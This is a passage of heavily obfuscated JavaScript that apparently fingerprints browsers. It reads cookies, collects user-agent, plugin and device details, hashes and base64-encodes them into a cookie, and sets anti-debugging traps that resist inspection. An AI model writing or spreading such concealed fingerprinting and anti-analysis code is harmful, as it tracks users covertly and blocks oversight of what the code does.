_0x592c60=_0x6ad1('0x33', '\x75\x21\x24\x7a');continue;}break;}}function _0x4cef80(_0x201bdc){var _0x326de0=_0x4c81b6(this,function(){var _0xc4db58=function(){return'\x64\x65\x76';},_0x49a148=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3676ff=function(){var _0x4de983=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4de983['\x74\x65\x73\x74'](_0xc4db58['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d2e8d=function(){var _0x3de8f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3de8f8['\x74\x65\x73\x74'](_0x49a148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cd4a5=function(_0x2bbd68){var _0x5d55e7=~-0x1>>0x1+0xff%0x0;if(_0x2bbd68['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d55e7)){_0x15d7d9(_0x2bbd68);}};var _0x15d7d9=function(_0x264e75){var _0x4fc097=~-0x4>>0x1+0xff%0x0;if(_0x264e75['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fc097){_0x3cd4a5(_0x264e75);}};if(!_0x3676ff()){if(!_0x2d2e8d()){_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3cd4a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x326de0();return function(_0x460fb9){_0x21ed34+=_0x460fb9;return _0x3e3bc6[_0x6ad1('0x34', '\x6a\x66\x76\x5d')](_0x201bdc,_0x460fb9);};}function _0x140b4d(){var _0x5e6535={'\x5a\x59\x62':function _0x3ae819(_0x33f6ce){return _0x33f6ce();},'\x51\x6f\x58':function _0x7b74cb(_0x27d489,_0x44ce10){return _0x27d489<_0x44ce10;},'\x41\x68\x72':function _0x3dc893(_0x1a4659,_0x4bdbd7){return _0x1a4659+_0x4bdbd7;}};var _0x33b09e=_0x6ad1('0x35', '\x6c\x26\x41\x4c')[_0x6ad1('0x36', '\x29\x32\x6a\x25')]('\x7c'),_0x27cd04=0x0;while(!![]){switch(_0x33b09e[_0x27cd04++]){case'\x30':var _0x4dc797=new _0x2ee99d[_0x6ad1('0x37', '\x4d\x74\x48\x23')](_0x6ad1('0x38', '\x78\x4e\x59\x23'));continue;case'\x31':_0x5e6535[_0x6ad1('0x39', '\x6a\x6b\x37\x4e')](_0xe5a2fa);continue;case'\x32':for(var _0xc5e535=0x0;_0x5e6535[_0x6ad1('0x3a', '\x72\x37\x43\x50')](_0xc5e535,_0x2a64d6[_0x6ad1('0x3b', '\x66\x77\x46\x5d')]);_0xc5e535++){var _0x20af69=_0x2a64d6[_0xc5e535][_0x6ad1('0x3c', '\x75\x21\x24\x7a')](0x0,_0x2a64d6[_0xc5e535][_0x6ad1('0x3d', '\x74\x5d\x76\x2a')]('\x3d'));var _0x4de329=_0x2a64d6[_0xc5e535][_0x6ad1('0x3e', '\x56\x4b\x73\x61')](_0x5e6535[_0x6ad1('0x3f', '\x58\x4e\x52\x66')](_0x2a64d6[_0xc5e535][_0x6ad1('0x40', '\x6e\x6c\x50\x57')]('\x3d'),0x1),_0x2a64d6[_0xc5e535][_0x6ad1('0x41', '\x51\x4f\x48\x68')]);if(_0x4dc797[_0x6ad1('0x42', '\x6a\x66\x76\x5d')](_0x20af69)){_0x1d2371[_0x1d2371[_0x6ad1('0x43', '\x5e\x6e\x7a\x65')]]=_0x4de329;}}continue;case'\x33':var _0x2a64d6=_0x5ec2a8[_0x6ad1('0x44', '\x33\x6e\x36\x56')][_0x6ad1('0x45', '\x5d\x43\x6f\x5e')]('\x3b');continue;case'\x34':var _0x1d2371=new _0x2ee99d[_0x6ad1('0x46', '\x4a\x62\x56\x28')]();continue;case'\x35':return _0x1d2371;continue;}break;}}function _0x177baa(_0x3ecf02){var _0x3d86fe={'\x41\x6f\x63':function _0xffc8f8(_0xcfa9b1){return _0xcfa9b1();},'\x4e\x50\x43':function _0x553f78(_0x1600e8,_0x29ba28){return _0x1600e8+_0x29ba28;},'\x4f\x57\x78':function _0x4d37c3(_0xf0bdaa,_0x419d90){return _0xf0bdaa-_0x419d90;},'\x47\x72\x66':function _0x574326(_0x4e3ccf){return _0x4e3ccf();},'\x65\x6e\x5a':function _0x473726(_0x53f2c2,_0x2fc13d){return _0x53f2c2+_0x2fc13d;},'\x48\x6a\x68':function _0xc70b03(_0x89d1a3,_0x44825d){return _0x89d1a3(_0x44825d);},'\x58\x73\x42':function _0xe1b3bd(_0x475ce2,_0x1379f8){return _0x475ce2+_0x1379f8;},'\x48\x4f\x62':function _0x596cd7(_0x4668c9,_0x22383c){return _0x4668c9+_0x22383c;},'\x43\x79\x77':function _0x5208ad(_0xd7c3d0,_0x3b25f8,_0x26be67){return _0xd7c3d0(_0x3b25f8,_0x26be67);},'\x4d\x71\x72':function _0x5607f2(_0x2231c4,_0x103393){return _0x2231c4<_0x103393;},'\x5a\x47\x58':function _0x50daaf(_0x47bcc4,_0x2889a8){return _0x47bcc4+_0x2889a8;},'\x46\x4d\x6b':function _0x34bfec(_0x2823e7,_0x1a258d){return _0x2823e7%_0x1a258d;},'\x77\x4f\x49':function _0x4cc68c(_0x1c6814,_0x5e7f1d,_0x1de6dc,_0x4aecdf){return _0x1c6814(_0x5e7f1d,_0x1de6dc,_0x4aecdf);},'\x7a\x49\x44':function _0x185e40(_0x594fe5){return _0x594fe5();}};var _0x533fa6=_0x6ad1('0x47', '\x68\x47\x63\x34')[_0x6ad1('0x48', '\x42\x26\x59\x64')]('\x7c'),_0x19f208=0x0;while(!![]){switch(_0x533fa6[_0x19f208++]){case'\x30':var _0xa9f183=new _0x2ee99d[_0x6ad1('0x49', '\x21\x78\x70\x5e')](_0x14dddd[_0x6ad1('0x4a', '\x7a\x4f\x2a\x4f')]);continue;case'\x31':var _0x142731;continue;case'\x32':_0x3d86fe[_0x6ad1('0x4b', '\x75\x21\x24\x7a')](_0xe5a2fa);continue;case'\x33':_0xad16[_0x6ad1('0x4c', '\x36\x39\x52\x79')]();continue;case'\x34':while(--_0x2f711a){_0xd66183=_0x3d86fe[_0x6ad1('0x4d', '\x72\x37\x43\x50')](_0xd66183[_0x6ad1('0x4e', '\x42\x26\x59\x64')](0x1),_0xd66183[0x0]);}continue;case'\x35':var _0x2f711a=_0x3d86fe[_0x6ad1('0x4f', '\x24\x67\x4f\x4b')](_0x57f572[_0x6ad1('0x50', '\x6b\x42\x26\x46')],0x0);continue;case'\x36':_0x3d86fe[_0x6ad1('0x51', '\x4d\x74\x48\x23')](_0xe5a2fa);continue;case'\x37':while(--_0x26498e){_0x57f572=_0x3d86fe[_0x6ad1('0x52', '\x5e\x6e\x7a\x65')](_0x57f572[_0x6ad1('0x53', '\x49\x26\x53\x4c')](0x1),_0x57f572[0x0]);}continue;case'\x38':var _0x57f572=_0x6ad1('0x54', '\x63\x61\x46\x70');continue;case'\x39':_0x142731=_0x3d86fe[_0x6ad1('0x55', '\x51\x4f\x48\x68')](btoa,_0x3d86fe[_0x6ad1('0x56', '\x59\x6d\x54\x59')](_0x3d86fe[_0x6ad1('0x57', '\x21\x63\x61\x31')](_0x3d86fe[_0x6ad1('0x58', '\x59\x38\x5a\x34')](_0x3d86fe[_0x6ad1('0x59', '\x36\x39\x52\x79')](_0x3d86fe[_0x6ad1('0x5a', '\x23\x66\x75\x57')](_0x6ad1,_0x3d86fe[_0x6ad1('0x5b', '\x7a\x4f\x2a\x4f')](_0xad16[_0x6ad1('0x5c', '\x58\x6e\x71\x75')],0x1),_0x3ba723[_0x6ad1('0x5d', '\x4e\x24\x51\x5b')](0x0,0x5)),_0x6ad1('0x5e', '\x7a\x4f\x2a\x4f')),_0x40bf27),_0x6ad1('0x5f', '\x78\x4e\x59\x23')),_0x3bcf2d));continue;case'\x31\x30':var _0x40bf27=_0xa9f183[_0x6ad1('0x60', '\x2a\x51\x29\x34')]();continue;case'\x31\x31':var _0x3bcf2d='';continue;case'\x31\x32':for(var _0x366d78=0x0;_0x3d86fe[_0x6ad1('0x61', '\x78\x4e\x59\x23')](_0x366d78,_0x14dddd[_0x6ad1('0x50', '\x6b\x42\x26\x46')]);_0x366d78++){_0xa9f183[_0x366d78]=_0x3d86fe[_0x6ad1('0x62', '\x4a\x62\x56\x28')](_0x5941d3,_0x3d86fe[_0x6ad1('0x63', '\x6a\x66\x76\x5d')](_0x3ecf02,_0x14dddd[_0x366d78]));}continue;case'\x31\x33':for(var _0x366d78=0x0;_0x3d86fe[_0x6ad1('0x64', '\x38\x32\x5d\x41')](_0x366d78,_0x3ba723[_0x6ad1('0x50', '\x6b\x42\x26\x46')]);_0x366d78++){_0x3bcf2d+=_0x3d86fe[_0x6ad1('0x65', '\x5d\x43\x6f\x5e')](_0x3ba723[_0x6ad1('0x66', '\x23\x46\x6c\x6f')](_0x366d78),_0x40bf27[_0x6ad1('0x67', '\x4a\x62\x56\x28')](_0x3d86fe[_0x6ad1('0x68', '\x24\x42\x36\x24')](_0x366d78,_0x40bf27[_0x6ad1('0x41', '\x51\x4f\x48\x68')])))[_0x6ad1('0x69', '\x49\x2a\x42\x36')](0x10);}continue;case'\x31\x34':var _0xaa5ecd='\xd7\x09\x42\x8b\xfa\xaa\x0c\x1f';var _0x7866dd='';var _0x16b071='';for (var _0x76410e=0x0;_0x76410e<0x1;_0x76410e++){_0x7866dd+=_0xaa5ecd[_0x76410e];}for (var _0xe3ea2e=0x1;_0xe3ea2e<_0xaa5ecd['\x6c\x65\x6e\x67\x74\x68'];_0xe3ea2e++){_0x16b071+=_0xaa5ecd[_0xe3ea2e];}var _0xd76286='\xb9\xcd\x1d\x67\xe9\x12\x9d\x73';var _0x1a519c=0x6;while(--_0x1a519c){_0xd76286=_0xd76286['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd76286[0x0];}var _0x1ee52d=_0xd76286;var _0xf38da5=_0xd76286['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xf38da5){_0x1ee52d=_0x1ee52d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1ee52d[0x0];}var _0x3ba723=_0x6ad1('0x6b', _0x1ee52d);continue;case'\x31\x35':var _0xd66183=_0x57f572;continue;case'\x31\x36':_0x3d86fe[_0x6ad1('0x6c', '\x36\x39\x52\x79')](_0x4a4d32,_0x6ad1('0x6d', '\x58\x4e\x52\x66'),_0x142731,0x14);continue;case'\x31\x37':_0xad16[_0x6ad1('0x6e', '\x21\x78\x70\x5e')](_0x3d86fe[_0x6ad1('0x6f', '\x72\x37\x43\x50')](btoa,_0x3ecf02));continue;case'\x31\x38':var _0x26498e=0x2;continue;case'\x31\x39':var _0x14dddd=_0x3d86fe[_0x6ad1('0x70', '\x58\x6e\x71\x75')](_0x140b4d);continue;}break;}}function _0x5941d3(_0x45f5ab){var _0x586a71=0x0;for(var _0x484632=0x0;_0x3e3bc6[_0x6ad1('0x71', '\x46\x61\x32\x32')](_0x484632,_0x45f5ab[_0x6ad1('0x72', '\x78\x4e\x59\x23')]);_0x484632++){_0x586a71+=_0x45f5ab[_0x6ad1('0x67', '\x4a\x62\x56\x28')](_0x484632);}_0x3e3bc6[_0x6ad1('0x73', '\x75\x21\x24\x7a')](_0xe5a2fa);return _0x586a71;}function _0x4a4d32(_0x3a6d2e,_0x5c5b15,_0x4522ef){var _0x287a0d={'\x58\x48\x5a':function _0x297cfb(_0x3df678,_0x176960){return _0x3df678+_0x176960;},'\x65\x4e\x53':function _0x2e3e85(_0x1dd591,_0x410881){return _0x1dd591+_0x410881;},'\x65\x6f\x44':function _0x48b084(_0x2e32e9,_0x58b6e1){return _0x2e32e9+_0x58b6e1;},'\x73\x6a\x72':function _0x452751(_0x4a4a3c,_0x24fd6f){return _0x4a4a3c+_0x24fd6f;},'\x6e\x48\x50':function _0x26ab6e(_0xe4bf2f,_0x4a4bdb){return _0xe4bf2f+_0x4a4bdb;},'\x75\x46\x42':function _0x338d31(_0x5c705c,_0x3f43a1){return _0x5c705c*_0x3f43a1;},'\x44\x43\x42':function _0x1948cd(_0x36bb51,_0x49bf6f){return _0x36bb51+_0x49bf6f;},'\x6d\x59\x54':function _0x2c5682(_0x1a1fbd,_0x2d895f){return _0x1a1fbd<_0x2d895f;},'\x47\x42\x64':function _0x2d0608(_0x294edb,_0x1572a6){return _0x294edb<_0x1572a6;}};var _0x36cfe1=_0x6ad1('0x74', '\x42\x26\x59\x64')[_0x6ad1('0x75', '\x2a\x4c\x4f\x31')]('\x7c'),_0x3ac089=0x0;while(!![]){switch(_0x36cfe1[_0x3ac089++]){case'\x30':var _0x5bbdbb='';continue;case'\x31':var _0x397f23=_0x6ad1('0x76', '\x23\x66\x75\x57');continue;case'\x32':_0x5ec2a8[_0x6ad1('0x77', '\x78\x4e\x59\x23')]=_0x287a0d[_0x6ad1('0x78', '\x49\x2a\x42\x36')](_0x287a0d[_0x6ad1('0x79', '\x56\x4b\x73\x61')](_0x287a0d[_0x6ad1('0x7a', '\x36\x39\x52\x79')](_0x287a0d[_0x6ad1('0x7b', '\x51\x4f\x48\x68')](_0x3a6d2e,'\x3d'),_0x5c5b15),_0x5bbdbb),_0x6ad1('0x7c', '\x68\x47\x63\x34'));continue;case'\x33':if(_0x4522ef){var _0x5e8694=new _0x2ee99d[_0x6ad1('0x7d', '\x63\x61\x46\x70')]();_0x5e8694[_0x6ad1('0x7e', '\x5e\x6e\x7a\x65')](_0x287a0d[_0x6ad1('0x7f', '\x36\x39\x52\x79')](_0x5e8694[_0x6ad1('0x80', '\x6e\x6c\x50\x57')](),_0x287a0d[_0x6ad1('0x81', '\x6a\x66\x76\x5d')](_0x4522ef,0x3e8)));var _0x5bbdbb=_0x287a0d[_0x6ad1('0x82', '\x38\x38\x54\x46')](_0x6ad1('0x83', '\x36\x39\x52\x79'),_0x5e8694[_0x6ad1('0x84', '\x38\x38\x54\x46')]());}continue;case'\x34':var _0xdf7605='';continue;case'\x35':var _0xda96cc='';continue;case'\x36':for(var _0x34246d=0x5;_0x287a0d[_0x6ad1('0x85', '\x63\x61\x46\x70')](_0x34246d,_0x397f23[_0x6ad1('0x86', '\x56\x4b\x73\x61')]);_0x34246d++){_0xdf7605+=_0x397f23[_0x34246d];}continue;case'\x37':for(var _0xdcf3c9=0x0;_0x287a0d[_0x6ad1('0x87', '\x59\x6d\x54\x59')](_0xdcf3c9,0x5);_0xdcf3c9++){_0xda96cc+=_0x397f23[_0xdcf3c9];}continue;}break;}}function _0x1df0d3(){function _0x150958(_0xa68d3){if(_0x3e3bc6[_0x6ad1('0x88', '\x21\x78\x70\x5e')](_0x3e3bc6[_0x6ad1('0x89', '\x7a\x4f\x2a\x4f')]('',_0x3e3bc6[_0x6ad1('0x8a', '\x42\x26\x59\x64')](_0xa68d3,_0xa68d3))[_0x6ad1('0x8b', '\x6a\x66\x76\x5d')],0x1)||_0x3e3bc6[_0x6ad1('0x8c', '\x6b\x42\x26\x46')](_0x3e3bc6[_0x6ad1('0x8d', '\x78\x4e\x59\x23')](_0xa68d3,0x14),0x0)){(function(){}[_0x6ad1('0x8e', '\x6e\x6c\x50\x57')](_0x6ad1('0x8f', '\x58\x6e\x71\x75'))());}else{(function(){}[_0x6ad1('0x90', '\x58\x6e\x71\x75')](_0x6ad1('0x91', '\x56\x4b\x73\x61'))());}return _0x3e3bc6[_0x6ad1('0x92', '\x24\x67\x4f\x4b')](_0x150958,++_0xa68d3);}try{return _0x3e3bc6[_0x6ad1('0x93', '\x4c\x52\x4c\x79')](_0x150958,0x0);}catch(_0x174d30){}};function _0xe5a2fa(){if(_0x3e3bc6[_0x6ad1('0x94', '\x78\x4e\x59\x23')](_0x3e3bc6[_0x6ad1('0x95', '\x56\x4b\x73\x61')](new _0x2ee99d[_0x6ad1('0x96', '\x2a\x4c\x4f\x31')]()[_0x6ad1('0x97', '\x4a\x62\x56\x28')](),_0x17aed0),0x1f4)){_0x3e3bc6[_0x6ad1('0x98', '\x4e\x24\x51\x5b')](_0x1df0d3);}}function _0x339279(_0x3668e3){var _0x31b470={'\x54\x67\x61':function _0x412cf1(_0x54c44d,_0x369ba6){return _0x54c44d<_0x369ba6;},'\x64\x4c\x61':function _0x92c5ac(_0x281d37,_0x1c7fa9){return _0x281d37!==_0x1c7fa9;},'\x73\x68\x44':function _0x5d7868(_0x218607){return _0x218607();},'\x6a\x66\x42':function _0x5beab8(_0x2fae4e,_0x4035cb){return _0x2fae4e(_0x4035cb);},'\x6a\x57\x72':function _0x14e3d8(_0x21d35b,_0x525f4c){return _0x21d35b+_0x525f4c;},'\x79\x44\x54':function _0x2543f6(_0x4ed172,_0x3de46b){return _0x4ed172(_0x3de46b);},'\x73\x6b\x51':function _0x40c905(_0x3f6f0b){return _0x3f6f0b();},'\x70\x73\x76':function _0x48076c(_0x57f6e2,_0x36760c){return _0x57f6e2===_0x36760c;},'\x6e\x65\x43':function _0x161f8e(_0x30abed,_0x5f031d){return _0x30abed+_0x5f031d;},'\x76\x49\x77':function _0x5ac35d(_0x4062a1,_0x30082d){return _0x4062a1===_0x30082d;},'\x63\x66\x4f':function _0x1f1038(_0x3e48f1,_0x21d157){return _0x3e48f1(_0x21d157);},'\x4b\x51\x4d':function _0x52a06f(_0x3a9219,_0x39b45c){return _0x3a9219+_0x39b45c;},'\x76\x4d\x62':function _0x50080e(_0x30a269,_0x23a72b){return _0x30a269(_0x23a72b);},'\x50\x4a\x47':function _0x23645b(_0xd78a57,_0xb3c7c3){return _0xd78a57+_0xb3c7c3;},'\x61\x71\x4b':function _0x3d0912(_0x3d96ef,_0x42542e){return _0x3d96ef==_0x42542e;},'\x47\x43\x6b':function _0xb856fa(_0x370de8,_0xd10e84){return _0x370de8==_0xd10e84;},'\x54\x76\x56':function _0xb3c004(_0x318a20,_0x47f55e){return _0x318a20(_0x47f55e);},'\x73\x52\x53':function _0x51c242(_0x28c286,_0x501a91){return _0x28c286(_0x501a91);},'\x75\x50\x76':function _0x19e5e6(_0x1e394b,_0x276cf1){return _0x1e394b<_0x276cf1;},'\x41\x4a\x4f':function _0x2de38a(_0x22aba2,_0x359516){return _0x22aba2(_0x359516);},'\x6a\x43\x71':function _0x4b7719(_0x5968b0,_0x5a15f1){return _0x5968b0<_0x5a15f1;},'\x53\x50\x46':function _0x4cfe9b(_0x5c8932,_0x55095e){return _0x5c8932>_0x55095e;},'\x5a\x52\x6c':function _0x4d679d(_0x11c742,_0x111a27){return _0x11c742===_0x111a27;},'\x59\x44\x44':function _0x8f3888(_0xf2cc31,_0x22188a){return _0xf2cc31(_0x22188a);},'\x65\x6c\x56':function _0x2b4306(_0x68276c,_0xceb82d){return _0x68276c+_0xceb82d;},'\x7a\x53\x72':function _0x5399f3(_0xbb871e,_0x2e76dc){return _0xbb871e+_0x2e76dc;},'\x71\x76\x63':function _0x5971ac(_0x155af5,_0x284ea8){return _0x155af5+_0x284ea8;},'\x6d\x67\x74':function _0x3ddf20(_0x5c38ae,_0x1381ff){return _0x5c38ae+_0x1381ff;},'\x68\x64\x59':function _0x10c98e(_0x4bc953){return _0x4bc953();},'\x73\x4f\x64':function _0x21a092(_0x2b187a,_0x4167ae){return _0x2b187a<_0x4167ae;}};var _0x7c725f=_0x6ad1('0x99', '\x6a\x66\x76\x5d')[_0x6ad1('0x9a', '\x7a\x4f\x2a\x4f')]('\x7c'),_0x500ffa=0x0;while(!![]){switch(_0x7c725f[_0x500ffa++]){case'\x30':var _0x240e2b='';continue;case'\x31':var _0xbfaf1b=new Array();continue;case'\x32':return _0xbfaf1b[_0x6ad1('0x9b', '\x6a\x66\x76\x5d')]();continue;case'\x33':for(var _0x1a671d=0x2;_0x31b470[_0x6ad1('0x9c', '\x58\x4e\x52\x66')](_0x1a671d,_0x2861c7[_0x6ad1('0x9d', '\x6a\x6b\x37\x4e')]);_0x1a671d++){_0x31178a+=_0x2861c7[_0x1a671d];}continue;case'\x34':var _0x479fcf='';continue;case'\x35':for(var _0x30ef66=0x0;_0x31b470[_0x6ad1('0x9e', '\x30\x56\x2a\x31')](_0x30ef66,_0x3668e3[_0x6ad1('0x9f', '\x4d\x74\x48\x23')]);_0x30ef66++){var _0x27d5b9=_0x3668e3[_0x30ef66][0x0];var _0x2c4a4d=_0x3668e3[_0x30ef66][0x2];switch(_0x3668e3[_0x30ef66][0x1]){case _0x6ad1('0xa0', '\x65\x38\x42\x74'):try{if(_0x31b470[_0x6ad1('0xa1', '\x6e\x6c\x50\x57')](typeof _0x31b470[_0x6ad1('0xa2', '\x6b\x42\x26\x46')](_0x2c4a4d),_0x6ad1('0xa3', '\x2a\x4c\x4f\x31'))){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xa4', '\x65\x6b\x7a\x4a')]]=_0x31b470[_0x6ad1('0xa5', '\x38\x38\x54\x46')](_0x5eaffb,_0x31b470[_0x6ad1('0xa6', '\x42\x49\x48\x49')](_0x27d5b9,_0x6ad1('0xa7', '\x2a\x4c\x4f\x31')));}else{_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xa8', '\x46\x61\x32\x32')]]=_0x31b470[_0x6ad1('0xa9', '\x23\x46\x6c\x6f')](_0x5eaffb,_0x31b470[_0x6ad1('0xaa', '\x5e\x6e\x7a\x65')](_0x27d5b9,_0x6ad1('0xab', '\x75\x21\x24\x7a')));}}catch(_0x1300de){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xac', '\x33\x6e\x36\x56')]]=_0x31b470[_0x6ad1('0xad', '\x49\x2a\x42\x36')](_0x5eaffb,_0x31b470[_0x6ad1('0xae', '\x2a\x4c\x4f\x31')](_0x27d5b9,_0x6ad1('0xaf', '\x63\x61\x46\x70')));}break;case _0x6ad1('0xb0', '\x48\x4a\x37\x37'):try{try{_0x240e2b=_0x31b470[_0x6ad1('0xb1', '\x75\x21\x24\x7a')](_0x2c4a4d);if(_0x31b470[_0x6ad1('0xb2', '\x70\x6f\x57\x44')](typeof _0x240e2b,_0x6ad1('0xb3', '\x6c\x26\x41\x4c'))){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0x4a', '\x7a\x4f\x2a\x4f')]]=_0x31b470[_0x6ad1('0xb4', '\x63\x56\x73\x38')](_0x5eaffb,_0x31b470[_0x6ad1('0xb5', '\x21\x63\x61\x31')](_0x27d5b9,_0x6ad1('0xb6', '\x59\x38\x5a\x34')));}else if(_0x31b470[_0x6ad1('0xb7', '\x29\x32\x6a\x25')](_0x240e2b,null)){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xb8', '\x63\x56\x73\x38')]]=_0x31b470[_0x6ad1('0xb9', '\x63\x56\x73\x38')](_0x5eaffb,_0x31b470[_0x6ad1('0xba', '\x66\x77\x46\x5d')](_0x27d5b9,_0x6ad1('0xbb', '\x4a\x62\x56\x28')));}else{_0xbfaf1b[_0xbfaf1b[_0x6ad1('0x9d', '\x6a\x6b\x37\x4e')]]=_0x31b470[_0x6ad1('0xbc', '\x38\x32\x5d\x41')](_0x5eaffb,_0x31b470[_0x6ad1('0xbd', '\x51\x4f\x48\x68')](_0x31b470[_0x6ad1('0xbe', '\x63\x61\x46\x70')](_0x27d5b9,'\x3d'),_0x240e2b[_0x6ad1('0xbf', '\x7a\x4f\x2a\x4f')]()));}}catch(_0x5a0919){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xc0', '\x2a\x51\x29\x34')]]=_0x31b470[_0x6ad1('0xc1', '\x6b\x42\x26\x46')](_0x5eaffb,_0x31b470[_0x6ad1('0xc2', '\x24\x67\x4f\x4b')](_0x27d5b9,_0x6ad1('0xc3', '\x72\x37\x43\x50')));break;}break;}catch(_0x1d3f50){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xb8', '\x63\x56\x73\x38')]]=_0x31b470[_0x6ad1('0xc4', '\x21\x63\x61\x31')](_0x5eaffb,_0x31b470[_0x6ad1('0xbd', '\x51\x4f\x48\x68')](_0x31b470[_0x6ad1('0xc5', '\x72\x37\x43\x50')](_0x27d5b9,'\x3d'),_0x1d3f50));}break;case _0x6ad1('0xc6', '\x68\x47\x63\x34'):try{var _0x5c67a1=_0x6ad1('0xc7', '\x23\x66\x75\x57')[_0x6ad1('0xc8', '\x65\x38\x42\x74')]('\x7c'),_0x47e8fd=0x0;while(!![]){switch(_0x5c67a1[_0x47e8fd++]){case'\x30':try{var _0x40d1d1=_0x1d1f91[_0x6ad1('0xc9', '\x46\x61\x32\x32')][_0x6ad1('0xca', '\x38\x38\x54\x46')];if(_0x31b470[_0x6ad1('0xcb', '\x63\x61\x46\x70')](_0x40d1d1,0x0)||_0x31b470[_0x6ad1('0xcc', '\x70\x6f\x57\x44')](_0x40d1d1,null)){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xc0', '\x2a\x51\x29\x34')]]=_0x31b470[_0x6ad1('0xcd', '\x63\x61\x46\x70')](_0x5eaffb,_0x6ad1('0xce', '\x72\x37\x43\x50'));break;}}catch(_0x492d1c){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0x72', '\x78\x4e\x59\x23')]]=_0x31b470[_0x6ad1('0xcf', '\x56\x4b\x73\x61')](_0x5eaffb,_0x6ad1('0xd0', '\x2a\x51\x29\x34'));break;}continue;case'\x31':try{_0xc5b398=_0x349d5d[_0x6ad1('0xd1', '\x72\x37\x43\x50')]('\x69');}catch(_0x338a13){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xca', '\x38\x38\x54\x46')]]=_0x31b470[_0x6ad1('0xd2', '\x48\x4a\x37\x37')](_0x5eaffb,_0x6ad1('0xd3', '\x7a\x4f\x2a\x4f'));break;}continue;case'\x32':var _0x349d5d=[];continue;case'\x33':for(var _0xc5b398=0x0;_0x31b470[_0x6ad1('0xd4', '\x33\x6e\x36\x56')](_0xc5b398,_0x349d5d[_0x6ad1('0xd5', '\x5d\x43\x6f\x5e')]);_0xc5b398++){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xc0', '\x2a\x51\x29\x34')]]=_0x31b470[_0x6ad1('0xd6', '\x51\x4f\x48\x68')](_0x5eaffb,_0x31b470[_0x6ad1('0xd7', '\x6d\x68\x69\x4d')](_0x6ad1('0xd8', '\x42\x26\x59\x64'),_0x349d5d[_0xc5b398]));}continue;case'\x34':for(var _0xc5b398=0x0;_0x31b470[_0x6ad1('0xd9', '\x5d\x43\x6f\x5e')](_0xc5b398,_0x1d1f91[_0x6ad1('0xda', '\x4c\x52\x4c\x79')][_0x6ad1('0xa8', '\x46\x61\x32\x32')]);_0xc5b398++){var _0x3433b0=_0x6ad1('0xdb', '\x46\x61\x32\x32')[_0x6ad1('0xdc', '\x6a\x6b\x37\x4e')]('\x7c'),_0x5a96cd=0x0;while(!![]){switch(_0x3433b0[_0x5a96cd++]){case'\x30':if(_0x31b470[_0x6ad1('0xdd', '\x49\x2a\x42\x36')](_0x349d5d[_0x6ad1('0x40', '\x6e\x6c\x50\x57')](_0x17ae2d),0x0)){_0x349d5d[_0x6ad1('0xde', '\x5e\x6e\x7a\x65')](_0x17ae2d);}continue;case'\x31':if(_0x31b470[_0x6ad1('0xdf', '\x30\x56\x2a\x31')](typeof _0x11e463,_0x6ad1('0xe0', '\x6d\x68\x69\x4d'))){_0x17ae2d=_0x6ad1('0xe1', '\x72\x37\x43\x50');}else if(_0x31b470[_0x6ad1('0xe2', '\x68\x47\x63\x34')](_0x11e463[_0x6ad1('0xe3', '\x24\x67\x4f\x4b')]('\x2e')[_0x6ad1('0xe4', '\x49\x26\x53\x4c')],0x1)){_0x17ae2d=_0x11e463[_0x6ad1('0xc8', '\x65\x38\x42\x74')]('\x2e')[_0x6ad1('0xe5', '\x4c\x52\x4c\x79')]();}continue;case'\x32':var _0x17ae2d=_0x6ad1('0xe6', '\x23\x46\x6c\x6f');continue;case'\x33':var _0x11e463=_0x1d1f91[_0x6ad1('0xe7', '\x6c\x26\x41\x4c')][_0xc5b398][_0x6ad1('0xe8', '\x6a\x66\x76\x5d')];continue;case'\x34':if(_0x31b470[_0x6ad1('0xe9', '\x30\x56\x2a\x31')](typeof _0x1d1f91[_0x6ad1('0xea', '\x7a\x4f\x2a\x4f')][_0xc5b398],_0x6ad1('0xeb', '\x4a\x62\x56\x28'))){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xec', '\x70\x6f\x57\x44')]]=_0x31b470[_0x6ad1('0xed', '\x5d\x43\x6f\x5e')](_0x5eaffb,_0x6ad1('0xee', '\x49\x2a\x42\x36'));break;}continue;}break;}}continue;}break;}}catch(_0x22e778){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0x8b', '\x6a\x66\x76\x5d')]]=_0x31b470[_0x6ad1('0xef', '\x6d\x68\x69\x4d')](_0x5eaffb,_0x31b470[_0x6ad1('0xf0', '\x2a\x4c\x4f\x31')](_0x6ad1('0xf1', '\x30\x56\x2a\x31'),_0x22e778));}break;case _0x6ad1('0xf2', '\x59\x38\x5a\x34'):if(_0x31b470[_0x6ad1('0xf3', '\x2a\x51\x29\x34')](_0x27d5b9,_0x6ad1('0xf4', '\x38\x32\x5d\x41'))){try{var _0xc8dca2='';var _0x3b2882=navigator[_0x6ad1('0xf5', '\x2a\x51\x29\x34')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6ad1('0x42', '\x6a\x66\x76\x5d')](_0x3b2882)){_0xc8dca2=_0x6ad1('0xf6', 